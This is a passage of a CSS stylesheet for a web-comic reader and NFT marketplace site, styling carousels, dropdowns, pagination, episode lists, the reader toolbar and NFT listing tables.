  background-image: url("data:image/svg+xml,%3Csvg width='64' height='65' viewBox='0 0 64 65' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M45.1738 48.7845L28.8894 32.5001L45.1738 16.1801L40.1605 11.1667L18.8271 32.5001L40.1605 53.8334L45.1738 48.7845Z' fill='white' fill-opacity='0.86'/%3E%3C/svg%3E%0A");
  height: 64px;
  width: 32px;
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: start !important;
  background-color: #22222D;
  margin-left: 1rem;
  border: 1px solid #55555D;
  border-radius: 3px;
}

#series-list #series-list-carousel .carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3Csvg width='64' height='65' viewBox='0 0 64 65' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.8271 48.7845L35.1116 32.5001L18.8271 16.1801L23.8405 11.1667L45.1738 32.5001L23.8405 53.8334L18.8271 48.7845Z' fill='white' fill-opacity='0.86'/%3E%3C/svg%3E%0A");
  height: 64px;
  width: 32px;
  background-color: #22222D;
  margin-right: 1rem;
  border: 1px solid #55555D;
  border-radius: 3px;
}

#series-list #series-list-carousel .carousel-control-prev {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: start !important;
}

#series-list #series-list-carousel .carousel-control-next {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: end !important;
}

#series-list #series-list-carousel .carousel-indicators [data-bs-target] {
  height: 16px;
  width: 16px;
  border: none;
  border-radius: 2px;
  opacity: 0.8;
}

#series-list #series-list-carousel .carousel-indicators .active {
  opacity: 1;
}

#series-list #series-list-carousel .carousel-caption {
  margin-bottom: 26px;
  padding: 0px;
}

#series-list #series-list-carousel .carousel-caption h5 {
  font-size: 4.5rem;
  font-weight: 600;
  text-shadow: 0px 0px 4px #22222d;
}

#series-list .overlay {
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0px;
  z-index: -2;
  cursor: pointer;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 5;
}

#series-list .series-list-modal {
  position: fixed;
  bottom: 0px;
  left: 0px;
  background-color: #ffffff;
  width: 100%;
  border-top-left-radius: 16px;
  border-top-right-radius: 16px;
  padding: 0px 16px 16px;
  z-index: 6;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

#series-list .series-list-modal .options {
  border: 1px solid #eeeeee;
  margin-top: 16px;
}

#series-list .series-list-modal .options .modal-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

#series-list .series-list-modal .options .modal-item:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

#series-list .series-list-modal .label {
  color: #55555d;
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 0px !important;
  margin-left: 8px;
}

#series-list .series-list-modal .modal-item {
  padding: 16px 0px 16px 36px;
  border-bottom: 1px solid #eeeeee;
  color: #888888;
}

#series-list .series-list-modal .modal-item.active {
  color: #e54e28;
  background-color: #FCEDEA;
}

#series-list .series-list-modal .sheet-handle {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 22px;
}

#series-list .series-list-modal .sheet-handle svg rect {
  fill: #eeeeee;
}

#series-list .clear-all-button {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

#series-list .clear-all-button:hover svg path {
  fill: #55555d;
}

#series-list .clear-all-button .hide {
  opacity: 0;
}

#series-list .clear-all-button .show {
  opacity: 1;
  display: block !important;
}

#series-list .mobile-dropdown {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #FCEDEA;
  padding: 6px 8px 6px 16px;
  border-radius: 8px;
}

#series-list .mobile-dropdown span {
  font-size: 14px;
  font-weight: 500;
}

#series-list .sort-dropdown {
  height: initial;
  width: initial;
  margin-top: -10px;
  width: 172px;
  height: 36px;
  border-radius: 2px;
  translate: none !important;
  -webkit-transition: none !important;
  transition: none !important;
}

#series-list .sort-dropdown .dropdown-menu.show {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: initial !important;
  border: none;
  -webkit-transform: none !important;
          transform: none !important;
}

#series-list .sort-dropdown .dropdown-menu {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 4px 4px 0px #0000004d;
          box-shadow: 0px 4px 4px 0px #0000004d;
  -webkit-box-shadow: 0px 8px 12px 6px #00000026;
          box-shadow: 0px 8px 12px 6px #00000026;
  border-radius: 3px;
  width: 172px;
  padding: 0px;
}

#series-list .sort-dropdown .dropdown-menu .dropdown-item {
  padding-left: 42px;
  min-height: 42px;
  padding-right: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #55555d;
}

#series-list .sort-dropdown .dropdown-menu .dropdown-item:active {
  background: none;
}

#series-list .sort-dropdown .dropdown-menu .dropdown-item:hover {
  color: #22222d;
  background: #eeeeee;
}

#series-list .sort-dropdown .dropdown-menu.show {
  margin-top: 48px !important;
}

#series-list .sort-dropdown .btn {
  width: 172px;
  border-radius: 2px 2px 0px 0px;
}

#series-list .sort-dropdown .btn span {
  font-size: 1rem;
}

#series-list .sort-dropdown .btn:focus {
  outline: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  /* background-color: $l0; */
}

#series-list .sort-dropdown .btn.show {
  outline: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  background-color: #f7f7f7;
}

#series-list .sort-dropdown .btn.show .l2 {
  color: #888888;
}

#series-list .sort-dropdown .btn.show .l4 {
  color: #888888;
}

#series-list .sort-dropdown .btn.show .sort-dropdown-svg path {
  stroke: #888888;
}

#series-list .sort-dropdown .dropdown-toggle {
  border: 1px solid #eeeef2;
  border-radius: 4px;
  height: 48px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#series-list .sort-dropdown .dropdown-toggle:hover {
  background-color: #f7f7f7;
}

#series-list .sort-dropdown .dropdown-toggle:hover .l3 {
  color: #22222d !important;
}

#series-list .sort-dropdown:hover {
  background: none;
}

#series-list .sort-dropdown:focus-visible {
  -webkit-box-shadow: none;
          box-shadow: none;
}

#series-list .search-form.filled {
  border: 1px solid #ef957e;
}

#series-list .search-form.filled:focus-within {
  border: 1px solid #e54e28 !important;
}

#series-list .search-form {
  border: 1px solid #eeeeee;
  border-radius: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: white;
  padding-left: 8px;
  height: 100%;
  min-height: 48px;
  -webkit-transition: all 0.1s ease;
  transition: all 0.1s ease;
  position: relative;
  width: 100%;
}

#series-list .search-form:hover {
  border-color: #ef957e;
}

#series-list .search-form:focus-within {
  border-color: #e54e28;
}

#series-list .search-form .search-form-icon {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

#series-list .search-form .form-select {
  background-image: none !important;
}

#series-list .search-form .tagify.form-select {
  border: none;
}

#series-list .search-form .tagify {
  border: none;
}

#series-list .search-form .tagify__input {
  padding-top: 11px;
}

#series-list .search-form tag.tagify__tag {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  cursor: pointer;
  background-color: #f7f7f7;
}

#series-list .search-form .tagify__tag > div::before {
  -webkit-box-shadow: 0 0 0 1.1em #f7f7f7 inset;
          box-shadow: 0 0 0 1.1em #f7f7f7 inset;
}

#series-list .search-form .tagify__tag:focus div::before,
#series-list .search-form .tagify__tag:hover:not([readonly]) div::before {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-box-shadow: 0 0 0 1.1em #eeeeee inset;
          box-shadow: 0 0 0 1.1em #eeeeee inset;
}

#series-list .search-form input {
  border: none;
}

#series-list .form-control.dropdown.is-invalid {
  border-color: initial;
  background-image: none;
}

#series-list .form-control.dropdown {
  border: none !important;
  margin-left: 2px;
  cursor: text;
}

#series-list .form-control.dropdown .dropdown-menu.show {
  width: 100%;
  margin-top: 7px !important;
  left: 2px !important;
  z-index: 1000;
}

#series-list .form-control.dropdown .badge {
  background-color: #FCEDEA !important;
  color: #191d2b !important;
  border-radius: 8px;
  font-weight: 500;
  font-size: 14px;
  font-family: "Roboto";
  padding: 6px;
}

#series-list .form-control.dropdown .badge .btn-close {
  opacity: 1;
}

#series-list .pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#series-list .pagination .go-to-button {
  border: none;
}

#series-list .pagination .go-to-page .input-group {
  border: 1px solid #eeeeee;
  border-radius: 4px;
}

#series-list .pagination .go-to-page:hover .input-group {
  border: 1px solid #888888 !important;
}

#series-list .pagination .go-to-input {
  font-size: 18px;
  color: #55555d;
  text-align: center;
  border: none;
  max-width: 73px;
}

#series-list .pagination .go-to-input::-webkit-input-placeholder {
  font-size: 12px;
  margin-top: 2px;
}

#series-list .pagination .go-to-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

#series-list .pagination .pagination-link {
  color: #55555d;
  border-radius: 4px;
  max-height: 36px;
  max-width: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#series-list .pagination .pagination-link svg {
  cursor: pointer;
}

#series-list .pagination .pagination-link svg:hover {
  background: #f7f7f7;
}

#series-list .pagination .pagination-link:hover {
  background: #f7f7f7;
  color: #22222d !important;
  font-weight: 600;
}

#series-list .pagination .pagination-link.inactive:hover {
  background: none !important;
}

#series-list .pagination .pagination-link.inactive svg {
  cursor: initial;
}

#series-list .pagination .pagination-link.inactive svg:hover {
  background: none !important;
}

#series-list .pagination .pagination-link.inactive svg path {
  fill: #888888;
}

#series-list .pagination .pagination-link.active {
  background: #e54e28;
  color: #ffffff;
}

#series-list .pagination .pagination-link.active:hover {
  font-weight: initial;
  color: white !important;
}

#series-list .pagination .separator {
  cursor: initial;
}

#series-list .pagination .separator:hover {
  background: none;
  font-weight: initial;
}

#series-list .series-item {
  border-radius: 3px;
}

#series-list .series-item .series-img {
  border-radius: 3px;
  outline-offset: -1px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#series-list .series-item .series-img img {
  border-radius: 3px !important;
}

#series-list .total-mobile {
  font-size: 22px;
}

.episodes-container .nav-tabs .nav-link .hide {
  display: none;
  opacity: 0;
}

.episodes-container .nav-tabs .nav-link .show {
  display: inline-block;
  opacity: 1;
}

/* .episodes-container .nav-tabs .nav-link.active {
  pointer-events: none !important;
} */
.product-name {
  margin-top: 1rem;
}

.product-name a {
  text-decoration: none;
  font-weight: 500;
  font-size: 16px;
  line-height: 16px;
  color: #22222D;
}

.product-price {
  margin-top: 0.8rem;
}

.product-price a {
  text-decoration: none;
  font-weight: 500;
  font-size: 18px;
  line-height: 16px;
  color: #55555D;
}

.product-sale-price {
  margin-top: 0.8rem;
}

.product-sale-price a {
  text-decoration: line-through;
  font-weight: 500;
  font-size: 18px;
  line-height: 16px;
  color: #55555D;
}

.sale-price-main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1rem;
}

.search-bitcomics {
  padding: 0px 0px 0px 8px;
  width: 256px;
  height: 36px;
  background: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

input.search-bitcomics:focus {
  border-color: #888888;
}

.search-bitcomics:focus-visible {
  outline: none;
}

.search-bitcomics::-webkit-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #eeeeee;
  opacity: 1;
  font-size: 1rem;
  font-weight: 300;
  /* Firefox */
}

.search-bitcomics:-ms-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #eeeeee;
  opacity: 1;
  font-size: 1rem;
  font-weight: 300;
  /* Firefox */
}

.search-bitcomics::-ms-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #eeeeee;
  opacity: 1;
  font-size: 1rem;
  font-weight: 300;
  /* Firefox */
}

.search-bitcomics::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #eeeeee;
  opacity: 1;
  font-size: 1rem;
  font-weight: 300;
  /* Firefox */
}

.search-bitcomics:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #eeeeee;
  font-size: 1rem;
  font-weight: 400;
}

.search-bitcomics::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #eeeeee;
  font-size: 1rem;
  font-weight: 400;
}

button:active {
  border-style: outset;
}

.series-item {
  margin: auto;
  border-radius: 0px;
}

.bitcomic-subtitle {
  font-size: 1.125rem;
  color: #55555d;
}

.bitcomic-link {
  color: inherit;
  text-decoration: inherit;
}

.bitcomic-link:link, .bitcomic-link:hover {
  color: inherit;
  text-decoration: inherit;
}

div#bitcomic-container .content .bitcomic-col {
  margin-bottom: 3rem;
}

.series-details {
  position: absolute;
  bottom: 0px;
  width: 100%;
}

.series-title h4 {
  color: #f7f7f7;
  font-size: 1rem;
  font-weight: 500;
  line-height: 24px;
}

.series-data h4 {
  color: #f7f7f7;
  font-size: 12px;
}

.series-divider {
  background: #55555d;
  height: 1px;
  width: 95%;
  margin: auto;
}

.dot {
  height: 4px;
  width: 4px;
  background-color: #55555d;
  border-radius: 50%;
  display: inline-block;
}

/* SERIES LIST END */
/* EPISODES LIST START */
.d-lg-none.series-title-container {
  position: absolute;
  width: 100%;
  bottom: 0px;
}

.episodes-container {
  padding-left: 0px;
  padding-right: 0px;
  /* REMOVE IN PRODUCTION */
}

.series-day {
  background-color: #fcedea;
  border-radius: 4px;
  padding: 4px 8px;
  color: #e54e28 !important;
}

.series-new {
  font-weight: 500;
}

.episodes-container {
  /* TAB STATE: OFF HOVER: ON */
}

.episodes-container .nav-tabs {
  border-bottom: 1px solid #f7f7f7;
  border-top: none !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-bottom: 2px;
}

.episodes-container .nav-tabs .nav-link.active {
  /* TAB STATE: ON HOVER: OFF */
  color: #55555d;
  background-color: #fff;
  border: none;
  -webkit-box-shadow: 0 2px 0 #55555d;
          box-shadow: 0 2px 0 #55555d;
  /* TAB STATE: ON HOVER: ON */
}

.episodes-container .nav-tabs .nav-link.active svg path {
  fill: #55555d;
}

.episodes-container .nav-tabs .nav-link.active:hover {
  background-color: #f7f7f7;
}

.episodes-container .nav-link {
  /* TAB STATE: OFF HOVER: OFF */
  background-color: #ffffff;
  color: #888888;
  border-radius: 0px;
  border: none;
  height: 64px;
}

.episodes-container .nav-link:hover {
  background-color: #f7f7f7;
}

.episodes-container .nav-link svg path {
  fill: #888888;
}

.episode-item .numbering,
.episode-item .ep-release-date {
  font-size: 18px;
  color: #55555d;
}

.episode-item .ep-title {
  font-size: 22px;
  color: #22222d;
}

.episode-status {
  position: absolute;
  top: 24px;
  right: 24px;
}

.episode-status img {
  width: 15px;
  height: 15px;
  margin-top: 5px;
}

.episode-status svg {
  margin-top: 3px;
}

.episode-status .free {
  font-size: 14px;
  color: #888888;
}

.episode-status .owned {
  font-size: 14px;
  color: #888888;
}

.episode-status .buy {
  font-size: 18px;
  font-weight: 600;
  color: #55555d;
  /* padding: 0.25rem 0.5rem;
    background-color: $p0;
    border-radius: 2px; */
}

.episode-details {
  margin-left: 2rem;
}

.label-divider-container {
  /* position: sticky;
     */
  top: 0;
  z-index: 2;
  background: #ffffff;
  /* top: 65px; */
  /* border-bottom: 0.5px solid $l0; */
}

.label-divider-mobile span {
  color: #55555d;
  font-size: 1.25rem;
}

.label-divider-mobile {
  border-top: none !important;
}

.label-divider {
  width: 100%;
  /* text-align: center; */
  /* border-top: 1px solid $l0; */
  /* line-height: 0.1em; */
  /* margin: 0.625rem 0 2rem; */
  font-size: 1.125rem;
  font-weight: 400;
  margin-bottom: 0px !important;
  /* border-top: 1px solid $l0; */
  padding: 16px 0px;
}

.mt-n-3 {
  margin-top: -3px;
}

.label-divider span {
  color: #55555d;
  background: #fff;
  padding-right: 10px;
}

.bitcomic-cover {
  /* border-radius: 1px; */
  width: 100%;
  /* height: 656px; */
  /* outline: 1px solid $l3; */
}

.bitcomic-cover-parent {
  border-radius: 1px;
  /* border: 1px solid $l3; */
  /* max-width: 440px; */
  /* outline: 1px solid $l0; */
}

@media screen and (max-width: 991.98px) {
  .bitcomic-cover-parent .episode-cover {
    display: none;
  }
}

#episodes-list .series-title-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#episodes-list .nft-list-container {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#episodes-list .nft-list-container .episode-information {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 56px;
  padding-right: 30px;
  margin-bottom: 10px;
}

#episodes-list .nft-list-container .episode-information .episode-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 5px;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
}

#episodes-list .nft-list-container .episode-information .episode-date .day {
  color: #e54e28;
}

#episodes-list .nft-list-container .episode-information .sort {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 5px;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  cursor: pointer;
}

#episodes-list .nft-list-container .episode-information .sort .sort-image-container {
  margin-top: 4px;
}

@media screen and (max-width: 991.98px) {
  #episodes-list .nft-list-container .episode-information {
    padding-left: 3px;
    padding-right: 3px;
  }
}

@media screen and (min-width: 991.98px) {
  #episodes-list .nft-list-container {
    margin-right: 50px;
  }
}

#episodes-list .series-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
  margin: 0px;
}

#episodes-list .series-button.inactive {
  background-color: #f7f7f7;
  color: #888888;
}

#episodes-list .series-button.inactive svg path {
  fill: #888888;
}

#episodes-list .series-button {
  /* padding: 8px 16px; */
  width: 100%;
  max-height: 48px;
  border-radius: 4px;
  border: 2px solid #e54e28;
  color: #e54e28;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 8px 16px !important;
}

#episodes-list .series-button:hover {
  background: #ea7153;
  color: #ffffff;
  border: 2px solid #ea7153;
  /* border: 1px solid $l0; */
}

#episodes-list .series-button:hover svg path {
  fill: #ffffff;
  /* border: 1px solid $l0; */
}

#episodes-list .series-button svg path {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

#episodes-list .stat-heading {
  font-size: 1rem;
  color: #55555d;
}

#episodes-list .stat-detail {
  font-size: 1rem;
  color: #55555d;
}

#episodes-list .episode-item:first-child {
  border-width: 1px 0px;
  border-style: solid;
  border-color: #f7f7f7;
}

#episodes-list .episode-item:not(:first-child) {
  border-width: 0px 0px 1px;
  border-color: #f7f7f7;
  border-style: solid;
}

#episodes-list .episode-item .list-group-item {
  border: none;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 24px;
}

#episodes-list .episode-item .list-group-item:hover {
  background-color: #f7f7f7;
}

#episodes-list .row:first-child {
  margin-top: -12px;
}

#episodes-list .text-decoration-none:hover {
  color: #ea7153;
}

#episodes-list .episodes-list-parent
.episodes-list-parent:not(:first-child) {
  padding-top: 10px;
}

#episodes-list .synopsis {
  line-height: 30px;
}

/* EPISODES LIST END */
/* SERIES READER START */
.reader-bar {
  padding: 0rem 2rem;
  height: 4rem;
}

.reader-bar a {
  color: #22222d;
  /* padding: 6px;
    min-height: 100%; */
  border-radius: 0;
  text-decoration: none;
}

.reader-bar-container {
  /* border-bottom: 1px solid $l2; */
  -webkit-box-shadow: 0px 0.5px 0px 0px #e1e1e1;
          box-shadow: 0px 0.5px 0px 0px #e1e1e1;
  width: 100%;
  position: fixed;
  top: 0px;
  background-color: #ffffff;
  z-index: 2;
  height: 52px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.reader-pagination-mobile a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 100%;
  height: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.reader-pagination {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: unset;
      align-self: unset;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  margin: auto;
  /* align-self: self-start; */
}

.reader-nav-icon {
  height: 36px;
  width: 36px;
}

.reader-nav-icon:hover {
  background: #f7f7f7 !important;
  border-radius: 2px !important;
}

.reader-nav-icon:hover .reader-action-svg path {
  fill: #22222d;
}

.ep-item {
  color: white;
  /* width: 72px;
    margin: auto; */
  /* height: 100%; */
}

/* .ep-item p {
    font-size: 10px;
} */
.ep-img {
  width: 96px;
  height: 96px;
  margin: auto;
}

.ep-img img {
  height: 100%;
  width: 100%;
}

#series-reader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

#series-reader .autobuy.active path {
  fill: #ea7153;
}

#series-reader .autobuy.active:hover svg path {
  fill: #e54e28;
}

#series-reader .reader-nav-icon:hover path {
  fill: #22222d;
}

#series-reader section.series-content {
  background-color: #f4f4f4;
}

#series-reader .reader-buttons-left.align-items-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#series-reader .episode-selector-toggle-mobile svg.active path {
  fill: #888888;
}

#series-reader .episode-selector-toggle-mobile svg {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

#series-reader .episode-selector-toggle:hover {
  background: #f7f7f7 !important;
  border-radius: 2px !important;
}

#series-reader .episode-number {
  width: 80px;
  /* height: 28px; */
  border: 1px solid transparent;
  text-align: center;
  /* padding: 0px; */
  border-radius: 2px;
  /* background-color: $l0; */
  color: #55555d;
}

#series-reader .episode-selector {
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 2px;
  width: 100%;
  position: fixed;
  top: 52px;
  left: 0;
  z-index: 4;
}

#series-reader .ep-selector-container {
  position: relative;
  padding: 1rem 4rem 0.5rem;
}

#series-reader .episode-selector-item.active {
  background: rgba(255, 255, 255, 0.3);
}

#series-reader .episode-selector-item {
  cursor: pointer;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 8px;
  margin-bottom: 0.5rem;
  max-width: 112px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  /* margin-right: 0.25rem; */
  z-index: 1;
}

#series-reader .episode-selector-item:hover {
  background: rgba(255, 255, 255, 0.3);
}

#series-reader .episode-selector .row {
  overflow-y: hidden !important;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: auto;
  gap: 16px;
}

#series-reader .ep-next {
  position: absolute;
  right: 12px;
  top: 36%;
  margin: 0px;
  padding: 0px;
  text-align: end;
  cursor: pointer;
}

#series-reader .ep-previous {
  position: absolute;
  left: 12px;
  top: 36%;
  margin: 0px;
  padding: 0px;
  cursor: pointer;
}

#series-reader .episode-selector-mobile.hide {
  height: 0px;
}

#series-reader .hide {
  opacity: 0 !important;
  display: none;
}

#series-reader .series-viewer {
  position: relative;
  margin-top: 52px;
}

#series-reader .series-content img {
  display: block;
  margin: auto;
}

#series-reader .episode-selector-mobile {
  position: absolute;
  bottom: 80px;
  left: 0px;
  right: 0px;
  min-width: 100%;
  /* transition: all 0.2s; */
  /* display: block; */
  overflow: auto;
  white-space: nowrap;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
  background-color: rgba(0, 0, 0, 0.5);
  /* height: initial; */
  display: none;
}

#series-reader .episode-selector-mobile a {
  display: inline-block;
  color: white;
  text-align: center;
  /* padding: 14px; */
  text-decoration: none;
  margin: 4px 0px 4px 4px;
}

#series-reader .episode-selector-mobile ::-webkit-scrollbar {
  display: none;
  /* Safari and Chrome */
}

#series-reader .ep-thumb {
  position: relative;
  height: 72px;
  width: 72px;
}

#series-reader .selector-overlay {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
}

#series-reader .episode-selector-item-mobile.active .selector-overlay {
  display: none;
}

#series-reader .ep-number-overlay {
  position: absolute;
  bottom: 2px;
  right: 8px;
  font-size: 17px;
  color: white;
}

/* SERIES READER END */
/* NFT DETAILS START */
body .single-nft nav.header {
  display: block;
}

#nft-details .available-listings {
  color: #22222d;
  font-weight: 500;
  font-size: 28px;
}

#nft-details .listing-table {
  border-collapse: separate;
  border-spacing: 0 1em;
}

#nft-details .listing-table td:first-child {
  padding-left: 16px;
}

#nft-details .listing-table td:last-child {
  padding-right: 16px;
}

#nft-details .listing-table th:first-child {
  padding-left: 16px;
}

#nft-details .listing-table tr,
#nft-details .listing-table td {
  padding-top: 14px;
  padding-bottom: 14px;
}

#nft-details .table-heading h3 {
  font-size: 24px;
  color: #55555d;
  font-family: "Oswald";
  text-transform: uppercase;
  font-weight: 600;
}

#nft-details .sort-dropdown {
  height: initial;
  width: initial;
  margin-top: -10px;
  width: 172px;
  height: 36px;
  border-radius: 2px;
  translate: none !important;
  -webkit-transition: none !important;
  transition: none !important;
  margin-top: 0px;
}

#nft-details .sort-dropdown .dropdown-menu.show {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: initial !important;
  border: none;
  -webkit-transform: none !important;
          transform: none !important;
}

#nft-details .sort-dropdown .dropdown-menu {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 4px 4px 0px #0000004d;
          box-shadow: 0px 4px 4px 0px #0000004d;
  -webkit-box-shadow: 0px 8px 12px 6px #00000026;
          box-shadow: 0px 8px 12px 6px #00000026;
  border-radius: 3px;
  width: 172px;
  padding: 0px;
}

#nft-details .sort-dropdown .dropdown-menu .dropdown-item {
  padding-left: 42px;
  min-height: 42px;
  padding-right: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #55555d;
}

#nft-details .sort-dropdown .dropdown-menu .dropdown-item:active {
  background: none;
}

#nft-details .sort-dropdown .dropdown-menu .dropdown-item:hover {
  color: #22222d;
  background: #eeeeee;
}

#nft-details .sort-dropdown .dropdown-menu.show {
  margin-top: 48px !important;
}

#nft-details .sort-dropdown .btn {
  width: 172px;
  border-radius: 2px 2px 0px 0px;
}

#nft-details .sort-dropdown .btn span {
  font-size: 1rem;
}

#nft-details .sort-dropdown .btn:focus {
  outline: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  /* background-color: $l0; */
}

#nft-details .sort-dropdown .btn.show {
  outline: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  background-color: #f7f7f7;
}

#nft-details .sort-dropdown .btn.show .l2 {
  color: #888888;
}

#nft-details .sort-dropdown .btn.show .l4 {
  color: #888888;
}

#nft-details .sort-dropdown .btn.show .sort-dropdown-svg path {
  stroke: #888888;
}

#nft-details .sort-dropdown .dropdown-toggle {
  border: 1px solid #eeeef2;
  border-radius: 4px;
  height: 48px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#nft-details .sort-dropdown .dropdown-toggle:hover {
  background-color: #f7f7f7;
}

#nft-details .sort-dropdown .dropdown-toggle:hover .l3 {
  color: #22222d !important;
}

#nft-details .sort-dropdown:hover {
  background: none;
}

#nft-details .sort-dropdown:focus-visible {
  -webkit-box-shadow: none;
          box-shadow: none;
}

#nft-details .btn-container {
  margin-top: 64px;
  gap: 16px;
}

#nft-details .btn-container .btn {
  width: 80%;
  border: 2px solid #e54e28;
  border-radius: 4px;
  color: #e54e28;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 8px 16px !important;
}

#nft-details .btn-container .btn:hover {
  background: #ea7153;
  color: #ffffff;
  border: 2px solid #ea7153;
}

#nft-details .btn-container .remove {
  background-color: #e54e28;
  color: white;
}

#nft-details .btn-container .remove:hover {
  background-color: white;
  color: #e54e28;
}

#nft-details .listing-item {
  background: rgba(255, 255, 255, 0.01);
  border: 1px solid #f7f7f7;
}

#nft-details .listing-item .btn-primary:hover {
  background-color: #ea7153;
  border: none;
}

#nft-details .listing-item .text-decoration-none {
  cursor: initial;
}

#nft-details .listing-item span {
  cursor: pointer;
}

#nft-details .listing-item span:hover {
  color: #e54e28 !important;
}

#nft-details .listing-item th,
